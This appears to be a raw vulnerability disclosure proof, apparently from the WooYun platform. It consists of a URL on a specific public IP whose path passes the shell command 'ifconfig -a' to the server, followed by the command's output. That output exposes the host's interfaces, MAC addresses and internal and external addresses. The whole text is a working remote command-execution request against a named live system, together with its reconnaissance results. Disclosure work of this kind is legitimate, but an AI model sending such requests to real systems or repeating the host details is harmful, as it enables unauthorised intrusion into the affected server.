 220.181.26.232/stats/ifc
220.181.26.232/stats/ifconfig%20-a
Command is ifconfig -a
eth0 Link encap:Ethernet HWaddr E4:1F:13:31:12:E8
inet addr:10.10.85.29 Bcast:10.10.85.255 Mask:255.255.255.0
inet6 addr: fe80::e61f:13ff:fe31:12e8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:102198475 errors:0 dropped:0 overruns:0 frame:0
TX packets:52577408 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:104099504073 (96.9 GiB) TX bytes:28134992108 (26.2 GiB)
Interrupt:169 Memory:92000000-92012800
eth1 Link encap:Ethernet HWaddr E4:1F:13:31:12:EA
inet addr:220.181.26.232 Bcast:220.181.26.255 Mask:255.255.255.0
inet6 addr: fe80::e61f:13ff:fe31:12ea/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:62217511 errors:0 dropped:0 overruns:0 frame:0
TX packets:1716191 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5042416307 (4.6 GiB) TX bytes:144347698 (137.6 MiB)
Interrupt:154 Memory:94000000-94012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:79384911 errors:0 dropped:0 overruns:0 frame:0
TX packets:79384911 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6756914318 (6.2 GiB) TX bytes:6756914318 (6.2 GiB)
sit0 Link encap:IPv6-in-IPv4
NOARP MTU:1480 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
usb0 Link encap:Ethernet HWaddr E6:1F:13:2A:62:EB
inet addr:169.254.95.119 Bcast:169.254.255.255 Mask:255.255.0.0
inet6 addr: fe80::e41f:13ff:fe2a:62eb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4643864 errors:0 dropped:0 overruns:0 frame:0
TX packets:2321945 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
www.wooyun.org